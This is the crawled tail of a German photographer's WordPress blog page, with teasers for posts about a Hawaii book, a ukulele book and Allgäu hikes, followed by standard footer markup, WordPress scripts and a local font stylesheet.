			<a href="https://floriankraussfotografie.de/lavaflow-abenteuer-auf-hawaii/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1142" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_1919-1-1142x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Lavaflow &#8211; Abenteuer auf Hawaii						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2024-10-21T10:45:01+00:00">21. Oktober 2024</time><time class="updated" datetime="2024-10-21T10:46:08+00:00">21. Oktober 2024</time></div><div class="entry-summary"><p>Nach 6 Hawaii-Reisen zwischen 2007 und 2015, veröffentlichte ich mein erstes Buch &#8222;Lavaflow &#8211; Abenteuer auf Hawaii&#8220;. 2010 hatte ich 3 Monate auf Hawaii verbracht und konnte richtig schön tief in die Inseln eintauchen. Ursprünglich nur als Tagebuch für mich und meine Familie gedacht, entwickelte sich die Schreiberei zu einem kleinen Hobby. Und als ein&nbsp;&#8230;</p>
</div>					
			</a>
		</div>
	</article>	<article id="post-1643" class="column postbox post-1643 post type-post status-publish format-standard has-post-thumbnail hentry category-ukulele-lernen category-ukulele-buch tag-jake-shimabukuro tag-over-the-rainbow-ukulele tag-ukulele tag-ukulele-kaufen tag-ukulele-lernen tag-ukulele-stimmen tag-ukulele-buch tag-ukulele-geschichte tag-wissenswertes-ukulele" >
		<div class="postboxinner">
			<a href="https://floriankraussfotografie.de/ukulele-buch/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1080" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2024/10/Screenshot_20250723_143435-1080x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Die Magie der Ukulele" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Ukulele-Buch						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2024-10-15T14:17:30+00:00">15. Oktober 2024</time><time class="updated" datetime="2025-07-25T15:27:12+00:00">25. Juli 2025</time></div><div class="entry-summary"><p>Über 9 Monate überlegte, sammelte und tüftelte ich. Nun ist es da: Mein erstes Ukulele-Buch, welches HIER bestellt werden kann. Vor Jahren schon hatte ich mich in den kleinen Viersaiter aus Hawaii verliebt und mir autodidaktisch das Spielen beigebracht. Nach und nach gab ich dann auch einzelne Workshops oder Einzelstunden. Das Ergebnis ist immer das&nbsp;&#8230;</p>
</div>					
			</a>
		</div>
	</article>	<article id="post-1575" class="column postbox post-1575 post type-post status-publish format-standard has-post-thumbnail hentry category-natur tag-aggenstein tag-allgaeu tag-besler tag-fischen tag-fuessen tag-kenzenkopf tag-nebelhorn" >
		<div class="postboxinner">
			<a href="https://floriankraussfotografie.de/von-fischen-bis-fuessen/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1142" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2024/08/Fischen-August-24-276-von-344-1142x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Von Fischen bis Füssen" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Von Fischen bis Füssen						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2024-08-29T12:22:38+00:00">29. August 2024</time><time class="updated" datetime="2024-08-29T12:33:01+00:00">29. August 2024</time></div><div class="entry-summary"><p>Wo ist es eigentlich am schönsten im Allgäu? Von Fischen bis Füssen war ich unterwegs. Und bin es immer wieder. Jedes Jahr verbringe ich mehrere Wochen im Allgäu und jedes Mal, wenn ich bei meiner Abreise denke, ich habe genug gesehen, bin ich beim nächsten Mal direkt wieder schockverliebt. Welche Region mir am besten gefällt,&nbsp;&#8230;</p>
</div>					
			</a>
		</div>
	</article>
</aside>
<aside class="backhome">
	<a href="https://floriankraussfotografie.de/" class="button" title="Florian Krauss Fotografie - Dein Fotograf in Ulm">
       Zurück zur Startseite    </a>
</aside>                  

</div> <!-- #container -->

	<footer id="site-footer" >
				<div id="footer-widget-area" class="row widget-area footer-widget-area">
			<div class="large-up-4 medium-up-2 column">
						<aside id="custom_html-114" class="widget_text column widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>			</div>
		</div><!-- .footer-widget-areas -->
		
		<div id="copyright" class="row">
			<div class="columns">
				&copy;&nbsp;2026&nbsp;					  <a href="https://floriankraussfotografie.de/" title="Florian Krauss Fotografie - Dein Fotograf in Ulm">
					  Florian Krauss Fotografie 					  </a>
			</div>
		</div><!-- #copyright -->
		
		 
			<div id="footermenu" class="row">
				<div class="columns">
					<div class="menu 	footernav"><ul id="footer-navigation" class="menu"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://floriankraussfotografie.de/impressum-datenschutz/">Impressum/Datenschutz</a></li>
</ul></div>				</div>
			</div><!-- #footernav -->
				
			      <div id="bottom-widget-area" class="widget-area" role="complementary">
	        <div class="widget_text row"><aside id="custom_html-115" class="widget_text medium-12 columns widget bottom-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div>	      </div><!-- .bottom-widget-area -->
	     
	    	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/richone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="&#114;b row text-center">&#087;&#111;&#114;&#100;&#080;&#114;&#101;&#115;&#115; &#084;&#104;&#101;m&#101; &#098;&#121; <a href="&#104;tt&#112;&#115;://&#82;&#105;&#99;&#104;&#87;&#80;.&#99;o&#109;/" >&#82;&#105;&#99;&#104;&#87;&#80;</a></div></footer><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="abba084aa-6443-47aa-94e6-afc45373c5d4-powered-by" >WordPress Cookie Plugin von Real Cookie Banner</a><script data-cfasync="false" type="text/javascript" defer src="https://floriankraussfotografie.de/wp-content/04e1c14a785701562d8c3db635a25f2b/dist/1856673679.js?ver=f2f0ba34c99f34e5d616df1af6aca490" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-content/themes/richone/assets/js/app.js?ver=1.0" id="richone-main-js"></script>
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-content/themes/richone/foundation.js?ver=1" id="richone-foundation-init-js-js"></script>
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"8fae9c2cab","restUrl":"https://floriankraussfotografie.de/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floriankraussfotografie.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floriankraussfotografie.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/font.css?v=1717142554
body_size: 388
content:
/*
 * Font file created by Local Google Fonts 0.22.0
 * Created: Fri, 31 May 2024 08:02:33 +0000
 * Handle: richone-fonts
 * Original URL: //fonts.googleapis.com/css?family=Muli%3A300%2C300i%2C600&amp;subset=latin-ext
*/

/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: italic;
  font-weight: 300;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-italic-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: italic;
  font-weight: 300;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-italic-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: italic;
  font-weight: 300;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-italic-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 300;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-normal-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 300;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-normal-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 300;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-normal-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-normal-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-normal-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  src: url(https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/muli--v29-normal-300.woff2?c=1717142554) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript
request_url: https://floriankraussfotografie.de/wp-content/themes/richone/foundation.js?ver=1
body_size: -245
content:

	jQuery(document).foundation(); {
};